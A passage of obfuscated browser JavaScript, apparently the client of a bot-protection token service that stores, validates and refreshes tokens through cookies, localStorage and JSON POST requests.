_0x580e27[_0x474790(0x2cf)+_0x474790(0x58b)+_0x474790(0x422)]=function(_0x96366e,_0x3bfa1e){var _0xb37c9f=_0x474790,_0x47475c=new Date();return _0x47475c[_0xb37c9f(0x444)+_0xb37c9f(0x2ed)](_0x47475c[_0xb37c9f(0x3f9)+_0xb37c9f(0x2ed)]()+_0x96366e[_0xb37c9f(0x1f7)+_0xb37c9f(0x499)]),new _0x580e27(_0x96366e[_0xb37c9f(0x4b1)],_0x47475c[_0xb37c9f(0x591)+'e'](),_0x96366e[_0xb37c9f(0x1f7)+_0xb37c9f(0x499)],_0x96366e[_0xb37c9f(0x430)+_0xb37c9f(0x2a9)],_0x3bfa1e);},_0x580e27;}());function _0x17ce2b(){var _0x4ca7e8=_0x1ad933,_0x2cc40d=(0x0,_0x31021f[_0x4ca7e8(0x3c5)+_0x4ca7e8(0x3b4)+'e'])(document[_0x4ca7e8(0x430)],_0x532f06[_0x4ca7e8(0x42d)+_0x4ca7e8(0x243)]);null==_0x2cc40d&&(_0x2cc40d=(0x0,_0x31021f[_0x4ca7e8(0x3c5)+_0x4ca7e8(0x3b4)+'e'])(document[_0x4ca7e8(0x430)],_0x532f06[_0x4ca7e8(0x42d)+_0x4ca7e8(0x346)+_0x4ca7e8(0x380)+_0x4ca7e8(0x4c6)]));var _0x22034b=(function(){var _0x22de19=_0x4ca7e8;try{var _0x5dbbe1=localStorage[_0x22de19(0x38e)+'m'](_0x532f06[_0x22de19(0x42d)+_0x22de19(0x243)]);return _0x5dbbe1?JSON[_0x22de19(0x4d1)](_0x5dbbe1):null;}catch(_0x4f05a5){return null;}}());return!_0x2cc40d||_0x22034b&&_0x22034b[_0x4ca7e8(0x4b1)]===_0x2cc40d?_0x22034b:new _0x3eb14b(_0x2cc40d,0x0,0x0,null,void 0x0);}_0x532f06[_0x1ad933(0x2ad)+_0x1ad933(0x592)]=_0x3eb14b;var _0x314904,_0x415d83=function(_0x2a0803){function _0x4b3b6c(_0x3b86bc){var _0xbe3fc6=a1_0x1eb5,_0xb0b3ee=this[_0xbe3fc6(0x23d)+_0xbe3fc6(0x41c)],_0x2d28e3=_0x2a0803[_0xbe3fc6(0x54b)](this,_0x3b86bc)||this,_0x216a44=_0xb0b3ee[_0xbe3fc6(0x561)+_0xbe3fc6(0x268)];return Object[_0xbe3fc6(0x372)+_0xbe3fc6(0x34c)+'Of']?Object[_0xbe3fc6(0x372)+_0xbe3fc6(0x34c)+'Of'](_0x2d28e3,_0x216a44):_0x2d28e3[_0xbe3fc6(0x449)+_0xbe3fc6(0x44c)]=_0x216a44,_0x2d28e3;}return _0x461800(_0x4b3b6c,_0x2a0803),_0x4b3b6c;}(Error);_0x532f06[_0x1ad933(0x3d6)+_0x1ad933(0x1ce)+_0x1ad933(0x406)]=_0x415d83,function(_0x20f407){var _0x544e91=_0x1ad933;_0x20f407[_0x544e91(0x45d)+'ha']=_0x544e91(0x487)+'ha';}(_0x314904||(_0x532f06[_0x1ad933(0x26f)+_0x1ad933(0x1f0)+_0x1ad933(0x2f7)]=_0x314904={}));var _0x23daf7=function(){};_0x532f06[_0x1ad933(0x26f)+_0x1ad933(0x4d4)+'ad']=_0x23daf7;var _0x236c20,_0x5e731e=(function(){var _0x356b07=_0x1ad933;function _0x3b58e3(_0x3d8ce9,_0x32d7e7,_0x105685){var _0x4b1653=a1_0x1eb5;this[_0x4b1653(0x4ac)+_0x4b1653(0x56a)]=_0x32d7e7[_0x4b1653(0x432)](window),this[_0x4b1653(0x48e)+_0x4b1653(0x291)]=_0x3d8ce9,this[_0x4b1653(0x272)+_0x4b1653(0x4d0)+_0x4b1653(0x2a7)+_0x4b1653(0x4cf)]=_0x105685;}return _0x3b58e3[_0x356b07(0x561)+_0x356b07(0x268)][_0x356b07(0x491)+'te']=function(_0xa34b4){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x592eaf,_0x268db8;return _0x255370(this,function(_0x15ebdb){var _0x375caf=a1_0x1eb5;switch(_0x15ebdb[_0x375caf(0x265)]){case 0x0:return _0x268db8=(_0x592eaf=_0x4b7412)[_0x375caf(0x387)+'on'],[0x4,_0x5c9b55(this[_0x375caf(0x4ac)+_0x375caf(0x56a)],this[_0x375caf(0x48e)+_0x375caf(0x291)],_0xa34b4,this[_0x375caf(0x272)+_0x375caf(0x4d0)+_0x375caf(0x2a7)+_0x375caf(0x4cf)])];case 0x1:return[0x2,_0x268db8[_0x375caf(0x4d7)](_0x592eaf,[_0x15ebdb[_0x375caf(0x3cc)]()])];}});});},_0x3b58e3[_0x356b07(0x561)+_0x356b07(0x268)][_0x356b07(0x5a1)+_0x356b07(0x26f)+'a']=function(_0x5c90fa){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x42524b,_0x21434f;return _0x255370(this,function(_0xc2f2e1){var _0x41d799=a1_0x1eb5;switch(_0xc2f2e1[_0x41d799(0x265)]){case 0x0:return _0x21434f=(_0x42524b=_0x4b7412)[_0x41d799(0x387)+'on'],[0x4,_0x5c9b55(this[_0x41d799(0x4ac)+_0x41d799(0x56a)],this[_0x41d799(0x48e)+_0x41d799(0x291)],_0x5c90fa,this[_0x41d799(0x272)+_0x41d799(0x4d0)+_0x41d799(0x2a7)+_0x41d799(0x4cf)])];case 0x1:return[0x2,_0x21434f[_0x41d799(0x4d7)](_0x42524b,[_0xc2f2e1[_0x41d799(0x3cc)]()])];}});});},_0x3b58e3[_0x356b07(0x561)+_0x356b07(0x268)][_0x356b07(0x272)+_0x356b07(0x4f7)+_0x356b07(0x485)]=function(_0x3e28b5){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x2eaa9c,_0x5947dc;return _0x255370(this,function(_0x89a3b1){var _0x31f4ea=a1_0x1eb5;switch(_0x89a3b1[_0x31f4ea(0x265)]){case 0x0:return _0x5947dc=(_0x2eaa9c=_0x4b7412)[_0x31f4ea(0x387)+'on'],[0x4,_0x5c9b55(this[_0x31f4ea(0x4ac)+_0x31f4ea(0x56a)],this[_0x31f4ea(0x48e)+_0x31f4ea(0x291)],_0x3e28b5,this[_0x31f4ea(0x272)+_0x31f4ea(0x4d0)+_0x31f4ea(0x2a7)+_0x31f4ea(0x4cf)])];case 0x1:return[0x2,_0x5947dc[_0x31f4ea(0x4d7)](_0x2eaa9c,[_0x89a3b1[_0x31f4ea(0x3cc)]()])];}});});},_0x3b58e3[_0x356b07(0x561)+_0x356b07(0x268)][_0x356b07(0x27e)+_0x356b07(0x26d)+_0x356b07(0x323)]=function(){return _0x4e90a1(this,void 0x0,void 0x0,function(){return _0x255370(this,function(_0x3b8faa){var _0x263214=a1_0x1eb5;switch(_0x3b8faa[_0x263214(0x265)]){case 0x0:return[0x4,_0x5c9b55(this[_0x263214(0x4ac)+_0x263214(0x56a)],this[_0x263214(0x48e)+_0x263214(0x291)],{'f':_0x263214(0x4c8)},this[_0x263214(0x272)+_0x263214(0x4d0)+_0x263214(0x2a7)+_0x263214(0x4cf)])];case 0x1:return[0x2,_0x25c704(_0x3b8faa[_0x263214(0x3cc)]())];}});});},_0x3b58e3[_0x356b07(0x561)+_0x356b07(0x268)][_0x356b07(0x489)+_0x356b07(0x599)]=function(){var _0x2316e9=_0x356b07;(0x0,_0x31021f[_0x2316e9(0x489)+_0x2316e9(0x599)])();},_0x3b58e3;}());function _0x25c704(_0xf4922b){var _0xa9f9f5=_0x1ad933;if(_0xa9f9f5(0x3a7)!=typeof _0xf4922b)throw new Error(_0xa9f9f5(0x4f8)+_0xa9f9f5(0x1cd)+_0xa9f9f5(0x38f));return _0xf4922b;}function _0x5c9b55(_0x3fac01,_0x2cf06a,_0x4e451c,_0x476db3){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x2aa163,_0x367aa6,_0x392bd8,_0x490601,_0x1f2291,_0x19fd3d,_0x479768;return _0x255370(this,function(_0x57e483){var _0x5caa3e=a1_0x1eb5;switch(_0x57e483[_0x5caa3e(0x265)]){case 0x0:return _0x57e483[_0x5caa3e(0x2ca)][_0x5caa3e(0x1f3)]([0x0,0x2,,0x3]),_0x2aa163=window[_0x5caa3e(0x223)+'on'][_0x5caa3e(0x4b2)+'me'],_0x367aa6=JSON[_0x5caa3e(0x3a7)+_0x5caa3e(0x264)](_0x4e451c,function(_0x46ed73,_0x5136e1){return void 0x0===_0x5136e1?null:_0x5136e1;}),_0x392bd8={'Accept':_0x5caa3e(0x2c4)+_0x5caa3e(0x25c)+_0x5caa3e(0x567)+_0x5caa3e(0x513)+_0x5caa3e(0x426)+'8','Content-Type':_0x5caa3e(0x316)+_0x5caa3e(0x47d)+_0x5caa3e(0x513)+_0x5caa3e(0x426)+'8'},_0x476db3&&(_0x392bd8[_0x5caa3e(0x4ad)+'st']=_0x476db3),_0x490601='d='[_0x5caa3e(0x220)](_0x2aa163),_0x1f2291=(0x0,_0x31021f[_0x5caa3e(0x547)+_0x5caa3e(0x34e)+_0x5caa3e(0x51b)])(_0x2cf06a,_0x490601),[0x4,_0x3fac01(_0x1f2291,{'body':_0x367aa6,'headers':_0x392bd8,'method':_0x236c20[_0x5caa3e(0x52b)]})];case 0x1:if((_0x19fd3d=_0x57e483[_0x5caa3e(0x3cc)]())['ok'])return[0x2,_0x19fd3d[_0x5caa3e(0x31e)]()];throw new Error((_0x5caa3e(0x230)+_0x5caa3e(0x328)+_0x5caa3e(0x4bc)+':\x20')[_0x5caa3e(0x220)](_0x19fd3d[_0x5caa3e(0x238)]));case 0x2:throw _0x479768=_0x57e483[_0x5caa3e(0x3cc)](),new _0x415d83((_0x5caa3e(0x3d4)+_0x5caa3e(0x23e)+_0x5caa3e(0x336)+_0x5caa3e(0x214))[_0x5caa3e(0x220)](_0x2cf06a,_0x5caa3e(0x4b7))[_0x5caa3e(0x220)](_0x479768));case 0x3:return[0x2];}});});}_0x532f06[_0x1ad933(0x237)+_0x1ad933(0x3fe)]=_0x5e731e,function(_0x7272ac){var _0x746000=_0x1ad933;_0x7272ac[_0x746000(0x228)]=_0x746000(0x50c),_0x7272ac[_0x746000(0x52b)]=_0x746000(0x204);}(_0x236c20||(_0x236c20={}));var _0x13d78b=function(_0x3af7bf,_0xfd747f){var _0x4f70d7=_0x1ad933;this[_0x4f70d7(0x5a5)+_0x4f70d7(0x35f)+'e']=_0x3af7bf,this[_0x4f70d7(0x4e1)+_0x4f70d7(0x529)+_0x4f70d7(0x24b)]=_0xfd747f;},_0x4b7412=(function(){var _0x4199df=_0x1ad933;function _0xca483(_0x5441ef,_0x522e6b,_0x5e1f85,_0x9d9a5f,_0x2de2f9){var _0xaa093=a1_0x1eb5;this[_0xaa093(0x4b1)]=_0x5441ef,this[_0xaa093(0x1f7)+_0xaa093(0x499)]=_0x522e6b,this[_0xaa093(0x430)+_0xaa093(0x2a9)]=_0x5e1f85,this[_0xaa093(0x303)]=_0x9d9a5f,this[_0xaa093(0x41e)]=_0x2de2f9;}return _0xca483[_0x4199df(0x387)+'on']=function(_0x12b2af){var _0x5d3c30=_0x4199df;if(_0x5d3c30(0x3a7)!=typeof _0x12b2af[_0x5d3c30(0x4b1)]&&null!==_0x12b2af[_0x5d3c30(0x4b1)]||_0x5d3c30(0x4a2)!=typeof _0x12b2af[_0x5d3c30(0x1f7)+_0x5d3c30(0x499)]||_0x5d3c30(0x3a7)!=typeof _0x12b2af[_0x5d3c30(0x430)+_0x5d3c30(0x2a9)]&&null!==_0x12b2af[_0x5d3c30(0x430)+_0x5d3c30(0x2a9)]||_0x5d3c30(0x3a7)!=typeof _0x12b2af[_0x5d3c30(0x303)]&&void 0x0!==_0x12b2af[_0x5d3c30(0x303)]||!0x0!==_0x12b2af[_0x5d3c30(0x41e)]&&void 0x0!==_0x12b2af[_0x5d3c30(0x41e)])throw new Error(_0x5d3c30(0x321)+_0x5d3c30(0x3d2)+_0x5d3c30(0x1da)+_0x5d3c30(0x35f)+_0x5d3c30(0x242)+'at');return _0x12b2af;},_0xca483;}());_0x532f06[_0x1ad933(0x464)+_0x1ad933(0x35f)+'e']=_0x4b7412;var _0x1c2698=function(_0x8ccac7,_0x46ea29){var _0x3568e3=_0x1ad933;this[_0x3568e3(0x57f)+_0x3568e3(0x1d3)+'n']=_0x8ccac7,this[_0x3568e3(0x492)+'n']=_0x46ea29;};_0x532f06[_0x1ad933(0x4f5)+'on']=_0x1c2698;var _0x5b9a4d=function(_0x29616c,_0x117e68,_0x3ed43f,_0xa0754e){var _0x50ad0f=_0x1ad933;void 0x0===_0x117e68&&(_0x117e68=null),void 0x0===_0x3ed43f&&(_0x3ed43f=null),void 0x0===_0xa0754e&&(_0xa0754e=null),this[_0x50ad0f(0x2df)+'on']=_0x29616c,this[_0x50ad0f(0x59e)+_0x50ad0f(0x2bc)]=_0x117e68,this[_0x50ad0f(0x55e)]=_0x3ed43f,this[_0x50ad0f(0x5a2)+_0x50ad0f(0x2d8)]=_0xa0754e;};function _0x4df58d(_0x4aff9f,_0x4f8463){var _0xda7f73=_0x1ad933;return(_0x4f8463[_0xda7f73(0x591)+'e']()-_0x4aff9f[_0xda7f73(0x591)+'e']())/0x36ee80;}function _0x3184b3(_0x513c4c){return new Date(0x3e8*_0x513c4c);}_0x532f06[_0x1ad933(0x4f5)+_0x1ad933(0x38b)+_0x1ad933(0x213)]=_0x5b9a4d,_0x532f06[_0x1ad933(0x2e9)+_0x1ad933(0x200)+'IE']='lax',_0x532f06[_0x1ad933(0x380)+_0x1ad933(0x535)+_0x1ad933(0x429)]='';var _0x10f713=Number('')||0x6;function _0x5e571e(_0x313c3b,_0x1b2028,_0x3d6950,_0x5c2324){var _0x1d3d62=_0x1ad933;if(!_0x1b2028&&_0x3d6950){if(_0x5c2324&&_0x313c3b&&_0x3d6950[_0x1d3d62(0x4e1)+_0x1d3d62(0x529)+_0x1d3d62(0x24b)]&&_0x4df58d(_0x3184b3(_0x3d6950[_0x1d3d62(0x4e1)+_0x1d3d62(0x529)+_0x1d3d62(0x24b)]),_0x3184b3(_0x313c3b))>=_0x10f713)return!0x1;var _0x381f17=new Date(_0x3d6950[_0x1d3d62(0x3bb)+_0x1d3d62(0x1e2)]),_0x22d0bb=new Date();if(_0x22d0bb<=_0x381f17){if((_0x381f17[_0x1d3d62(0x591)+'e']()-_0x22d0bb[_0x1d3d62(0x591)+'e']())/0x3e8<=_0x3d6950[_0x1d3d62(0x1f7)+_0x1d3d62(0x499)])return!0x0;}}return!0x1;}var _0x4dc07a=function(_0xc69b0b){function _0x4265ef(){var _0xbd24bd=a1_0x1eb5,_0x256617=_0xc69b0b[_0xbd24bd(0x54b)](this,_0xbd24bd(0x548)+_0xbd24bd(0x347)+_0xbd24bd(0x36e)+_0xbd24bd(0x4c5)+_0xbd24bd(0x261)+_0xbd24bd(0x469)+_0xbd24bd(0x218)+_0xbd24bd(0x49a)+_0xbd24bd(0x482)+_0xbd24bd(0x22c)+_0xbd24bd(0x4be)+_0xbd24bd(0x351)+_0xbd24bd(0x4db)+_0xbd24bd(0x250)+_0xbd24bd(0x504)+_0xbd24bd(0x23c)+_0xbd24bd(0x1d6)+_0xbd24bd(0x30d)+_0xbd24bd(0x2c0)+_0xbd24bd(0x24d)+_0xbd24bd(0x483)+_0xbd24bd(0x527)+_0xbd24bd(0x2b1)+_0xbd24bd(0x35e))||this;return Object[_0xbd24bd(0x372)+_0xbd24bd(0x34c)+'Of'](_0x256617,_0x4265ef[_0xbd24bd(0x561)+_0xbd24bd(0x268)]),_0x256617;}return _0x461800(_0x4265ef,_0xc69b0b),_0x4265ef;}(Error);_0x532f06[_0x1ad933(0x26a)+_0x1ad933(0x3e8)+'or']=_0x4dc07a;var _0x4082a9=(function(){var _0x21a1ee=_0x1ad933;function _0x202df3(_0x4ec433,_0x1d8cdc,_0x436b3d,_0x2f2593){var _0x248b9c=a1_0x1eb5,_0x46d229;void 0x0===_0x4ec433&&(_0x4ec433=new _0x40d81c[(_0x248b9c(0x2d7))+(_0x248b9c(0x5a4))+(_0x248b9c(0x344))]()),void 0x0===_0x436b3d&&(_0x436b3d=(0x0,_0x31021f[_0x248b9c(0x3e7)+_0x248b9c(0x4b6)+_0x248b9c(0x3c8)+'t'])()),void 0x0===_0x2f2593&&(_0x2f2593=(0x0,_0x45c1a9[_0x248b9c(0x59c)+_0x248b9c(0x2ac)+_0x248b9c(0x337)])()),this[_0x248b9c(0x305)+_0x248b9c(0x1d8)]=null,this[_0x248b9c(0x305)+_0x248b9c(0x1d8)+_0x248b9c(0x2c8)]=new Date(),this[_0x248b9c(0x305)+_0x248b9c(0x1d8)+_0x248b9c(0x2aa)]=null,this[_0x248b9c(0x41a)+_0x248b9c(0x463)+'en']=[],this[_0x248b9c(0x4ef)+_0x248b9c(0x512)+'me']=new Date(),this[_0x248b9c(0x4ef)+_0x248b9c(0x560)+_0x248b9c(0x1d3)+_0x248b9c(0x43f)]=0x0,this[_0x248b9c(0x4ef)+_0x248b9c(0x3de)+_0x248b9c(0x4eb)]=0x0,this[_0x248b9c(0x371)+'ut']='[[0,0.4,[4,0,1,1]],[0,0.2,[3,3,1,1]],[0,0.8,[3,4,1,1]],[0,0.8,[0,1,2,2]],[0,0.4,[3,0,2,2]]]',this[_0x248b9c(0x288)+_0x248b9c(0x3f3)]='400',this[_0x248b9c(0x442)+_0x248b9c(0x470)+_0x248b9c(0x529)+_0x248b9c(0x58f)+_0x248b9c(0x47c)]=!0x1,this[_0x248b9c(0x4e9)+'g']=!0x1,this[_0x248b9c(0x442)+_0x248b9c(0x599)+_0x248b9c(0x33f)]=!0x1,this[_0x248b9c(0x576)+_0x248b9c(0x494)+_0x248b9c(0x564)]=!0x1,this[_0x248b9c(0x332)+_0x248b9c(0x1d5)+_0x248b9c(0x486)+_0x248b9c(0x388)]=null,this[_0x248b9c(0x4ef)+_0x248b9c(0x211)+'t']=_0x436b3d,this[_0x248b9c(0x2fe)+_0x248b9c(0x344)]=_0x4ec433,this[_0x248b9c(0x57f)+_0x248b9c(0x47e)]=_0x2f2593,this[_0x248b9c(0x37e)]=_0x1d8cdc||new _0x5e731e((_0x46d229=_0x436b3d,(0x0,_0x31021f[_0x248b9c(0x1fc)+_0x248b9c(0x393)])(_0x46d229[_0x248b9c(0x59a)])),window[_0x248b9c(0x434)],null);var _0x557b92=_0x2fa829('false');this[_0x248b9c(0x437)]=(0x0,_0x6e70f1[_0x248b9c(0x4c2)+_0x248b9c(0x445)])(_0x557b92);}return _0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x3b2)+_0x21a1ee(0x3b6)+_0x21a1ee(0x276)+'t']=function(_0x3c4e9b){var _0x505785=_0x21a1ee;return this[_0x505785(0x4ef)+_0x505785(0x3de)+_0x505785(0x4eb)]=_0x3c4e9b,this;},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x3b2)+_0x21a1ee(0x1f6)+_0x21a1ee(0x57e)]=function(_0x43ce02){var _0x13cf34=_0x21a1ee;return this[_0x13cf34(0x442)+_0x13cf34(0x599)+_0x13cf34(0x33f)]=_0x43ce02,this;},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x4b1)]=function(_0x5352ec){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x150812,_0x14d63e=this;return _0x255370(this,function(_0x4ed47e){var _0x23feea=a1_0x1eb5;switch(_0x4ed47e[_0x23feea(0x265)]){case 0x0:if((0x0,_0x31021f[_0x23feea(0x215)+_0x23feea(0x33d)+'ne'])(window[_0x23feea(0x467)+_0x23feea(0x337)][_0x23feea(0x57d)+_0x23feea(0x479)]))return[0x2,''];if(!this[_0x23feea(0x4e9)+'g'])throw new Error(_0x23feea(0x548)+_0x23feea(0x43d)+_0x23feea(0x50f)+_0x23feea(0x4e9)+'g.');return _0x150812=new Date(),null!=this[_0x23feea(0x305)+_0x23feea(0x1d8)]&&_0x150812<this[_0x23feea(0x305)+_0x23feea(0x1d8)+_0x23feea(0x2c8)]?[0x2,this[_0x23feea(0x305)+_0x23feea(0x1d8)]]:null!=this[_0x23feea(0x305)+_0x23feea(0x1d8)+_0x23feea(0x2aa)]?[0x2,Promise[_0x23feea(0x59b)](this[_0x23feea(0x305)+_0x23feea(0x1d8)+_0x23feea(0x2aa)])]:[0x4,new Promise(function(_0x5b17b5,_0x568eec){var _0x4e59b3=_0x23feea;_0x14d63e[_0x4e59b3(0x41a)+_0x4e59b3(0x463)+'en'][_0x4e59b3(0x1f3)]([_0x5b17b5,_0x568eec]),void 0x0!==_0x5352ec&&setTimeout(function(){var _0x4ca588=_0x4e59b3;return _0x568eec(new Error(_0x4ca588(0x235)+_0x4ca588(0x588)+_0x4ca588(0x552)+_0x4ca588(0x4ae)+_0x4ca588(0x2f2)));},_0x5352ec);})];case 0x1:return[0x2,_0x4ed47e[_0x23feea(0x3cc)]()];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x5a1)+_0x21a1ee(0x26f)+'a']=function(_0x47015c,_0xbba049,_0x3a73d1,_0x41dbbd){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x20c1a1=this;return _0x255370(this,function(_0x5aac23){var _0x9ed199=a1_0x1eb5;switch(_0x5aac23[_0x9ed199(0x265)]){case 0x0:return[0x4,new Promise(function(_0x3dfd42,_0x5bc30c){return _0x4e90a1(_0x20c1a1,void 0x0,void 0x0,function(){var _0x208ade,_0x31f30b,_0x4d0e21;return _0x255370(this,function(_0x4c1051){var _0x363ce1=a1_0x1eb5;switch(_0x4c1051[_0x363ce1(0x265)]){case 0x0:return _0x4c1051[_0x363ce1(0x2ca)][_0x363ce1(0x1f3)]([0x0,0x3,,0x4]),setTimeout(function(){var _0xe0cb1c=_0x363ce1;_0x5bc30c(new Error(_0xe0cb1c(0x5a1)+_0xe0cb1c(0x26f)+_0xe0cb1c(0x314)+_0xe0cb1c(0x3c2)));},_0x3a73d1),this[_0x363ce1(0x4e9)+'g']||this[_0x363ce1(0x4de)](),[0x4,this[_0x363ce1(0x4b1)](_0x3a73d1)];case 0x1:return _0x208ade=_0x4c1051[_0x363ce1(0x3cc)](),[0x4,this[_0x363ce1(0x37e)][_0x363ce1(0x5a1)+_0x363ce1(0x26f)+'a']({'data':_0x41dbbd,'payload':_0xbba049,'provider':_0x47015c,'token':_0x208ade})];case 0x2:return _0x31f30b=_0x4c1051[_0x363ce1(0x3cc)](),this[_0x363ce1(0x1e6)+'en'](new _0x13d78b(_0x31f30b,_0x32a760(this[_0x363ce1(0x57f)+_0x363ce1(0x47e)]))),_0x3dfd42(_0x31f30b[_0x363ce1(0x4b1)]),[0x3,0x4];case 0x3:return _0x4d0e21=_0x4c1051[_0x363ce1(0x3cc)](),_0x5bc30c(_0x4d0e21),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x5aac23[_0x9ed199(0x3cc)]()];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x4c3)+_0x21a1ee(0x4ee)]=function(){var _0x1e2496=_0x21a1ee;return this[_0x1e2496(0x4e9)+'g'];},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x1ff)]=function(){var _0x2ccc91=_0x21a1ee;this[_0x2ccc91(0x2fe)+_0x2ccc91(0x344)][_0x2ccc91(0x1ff)](),this[_0x2ccc91(0x4e9)+'g']=!0x1;},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x4de)]=function(_0x442145){var _0x801477=_0x21a1ee,_0xb0b140=this;if(void 0x0===_0x442145&&(_0x442145=!0x1),!(0x0,_0x31021f[_0x801477(0x215)+_0x801477(0x33d)+'ne'])(window[_0x801477(0x467)+_0x801477(0x337)][_0x801477(0x57d)+_0x801477(0x479)])){if(this[_0x801477(0x4e9)+'g']=!0x0,(0x0,_0x31021f[_0x801477(0x22e)+_0x801477(0x254)+_0x801477(0x409)])(this[_0x801477(0x4ef)+_0x801477(0x211)+'t'])){var _0x26e8f2=_0x32a760(this[_0x801477(0x57f)+_0x801477(0x47e)]),_0x5aef7f=_0x26e8f2?_0x3184b3(_0x26e8f2):void 0x0;this[_0x801477(0x442)+_0x801477(0x470)+_0x801477(0x529)+_0x801477(0x58f)+_0x801477(0x47c)]=!!_0x5aef7f&&_0x4df58d(_0x5aef7f,this[_0x801477(0x4ef)+_0x801477(0x512)+'me'])<_0x10f713;}else this[_0x801477(0x442)+_0x801477(0x470)+_0x801477(0x529)+_0x801477(0x58f)+_0x801477(0x47c)]=!0x0;_0x801477(0x30e)+'g'===document[_0x801477(0x521)+_0x801477(0x206)]?document[_0x801477(0x324)+_0x801477(0x454)+_0x801477(0x2b6)](_0x801477(0x474)+_0x801477(0x4e8)+_0x801477(0x4f0),function(){var _0x3e6477=_0x801477;return _0xb0b140[_0x3e6477(0x2d9)+_0x3e6477(0x31f)+'l'](_0x442145);}):this[_0x801477(0x2d9)+_0x801477(0x31f)+'l'](_0x442145);}},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x430)+_0x21a1ee(0x25a)]=function(){var _0x900d23=_0x21a1ee;return new RegExp('('[_0x900d23(0x220)](_0x532f06[_0x900d23(0x42d)+_0x900d23(0x243)],'|')[_0x900d23(0x220)](_0x532f06[_0x900d23(0x42d)+_0x900d23(0x346)+_0x900d23(0x380)+_0x900d23(0x4c6)],')='))[_0x900d23(0x4e6)](document[_0x900d23(0x430)]);},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x2dc)+_0x21a1ee(0x3a2)+_0x21a1ee(0x3fb)]=function(_0x30d840){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x2500e7,_0x377b9b,_0x1483e8,_0x30d728;return _0x255370(this,function(_0x27acb8){var _0x287a77=a1_0x1eb5;switch(_0x27acb8[_0x287a77(0x265)]){case 0x0:return _0x2500e7=_0x17ce2b(),_0x377b9b=_0x32a760(this[_0x287a77(0x57f)+_0x287a77(0x47e)]),_0x1483e8=_0x2fa829('true'),_0x2500e7&&_0x5e571e(_0x377b9b,_0x30d840,_0x2500e7,_0x1483e8)?[0x4,this[_0x287a77(0x37e)][_0x287a77(0x272)+_0x287a77(0x4f7)+_0x287a77(0x485)](_0x2500e7[_0x287a77(0x4b1)])]:[0x3,0x2];case 0x1:return _0x30d728=_0x27acb8[_0x287a77(0x3cc)](),this[_0x287a77(0x1e6)+'en'](new _0x13d78b(_0x30d728,_0x2500e7[_0x287a77(0x4e1)+_0x287a77(0x529)+_0x287a77(0x24b)])),this[_0x287a77(0x437)][_0x287a77(0x1ff)](_0x287a77(0x584)),[0x2,!0x0];case 0x2:return[0x2,!0x1];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x2d9)+_0x21a1ee(0x31f)+'l']=function(_0x29873a){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x41cbb6;return _0x255370(this,function(_0x4c50d1){var _0x2e940c=a1_0x1eb5;switch(_0x4c50d1[_0x2e940c(0x265)]){case 0x0:this[_0x2e940c(0x437)][_0x2e940c(0x4de)](_0x2e940c(0x584)),_0x4c50d1[_0x2e940c(0x265)]=0x1;case 0x1:return _0x4c50d1[_0x2e940c(0x2ca)][_0x2e940c(0x1f3)]([0x1,0x4,,0x5]),[0x4,this[_0x2e940c(0x2dc)+_0x2e940c(0x3a2)+_0x2e940c(0x3fb)](_0x29873a)];case 0x2:return _0x4c50d1[_0x2e940c(0x3cc)]()?[0x2]:[0x4,this[_0x2e940c(0x3e4)+_0x2e940c(0x54a)]()];case 0x3:return _0x4c50d1[_0x2e940c(0x3cc)](),[0x3,0x5];case 0x4:return _0x41cbb6=_0x4c50d1[_0x2e940c(0x3cc)](),(0x0,_0xef8aeb[_0x2e940c(0x460)])((_0x2e940c(0x517)+'\x20')[_0x2e940c(0x220)](_0x41cbb6,_0x2e940c(0x2e7))[_0x2e940c(0x220)](_0x41cbb6[_0x2e940c(0x2c5)+'e'],'\x20]')),this[_0x2e940c(0x59b)+_0x2e940c(0x54a)](_0x41cbb6),[0x3,0x5];case 0x5:return this[_0x2e940c(0x437)][_0x2e940c(0x1ff)](_0x2e940c(0x584)),[0x2];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x59b)+_0x21a1ee(0x54a)]=function(_0x4b7ae0){var _0x141b6c=_0x21a1ee;this[_0x141b6c(0x305)+_0x141b6c(0x1d8)]=null,this[_0x141b6c(0x305)+_0x141b6c(0x1d8)+_0x141b6c(0x2aa)]=_0x4b7ae0;for(var _0x2c6e0e=0x0,_0x3480d2=this[_0x141b6c(0x41a)+_0x141b6c(0x463)+'en'];_0x2c6e0e<_0x3480d2[_0x141b6c(0x37c)];_0x2c6e0e++){(0x0,_0x3480d2[_0x2c6e0e][0x1])(_0x4b7ae0);}this[_0x141b6c(0x41a)+_0x141b6c(0x463)+'en'][_0x141b6c(0x37c)]=0x0;},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x1e6)+'en']=function(_0x2bba4d){var _0x521b7e=_0x21a1ee,_0x47b690=this,_0x54a59a=_0x2bba4d[_0x521b7e(0x5a5)+_0x521b7e(0x35f)+'e'],_0x18a025=(function(){var _0x4a2c9=_0x521b7e;switch(_0x532f06[_0x4a2c9(0x2e9)+_0x4a2c9(0x200)+'IE']){case _0x4a2c9(0x354):case _0x4a2c9(0x2d3):case _0x4a2c9(0x539)+_0x4a2c9(0x2c1):return _0x532f06[_0x4a2c9(0x2e9)+_0x4a2c9(0x200)+'IE'];default:return _0x4a2c9(0x2d3);}}()),_0x3ea6ce=(function(){var 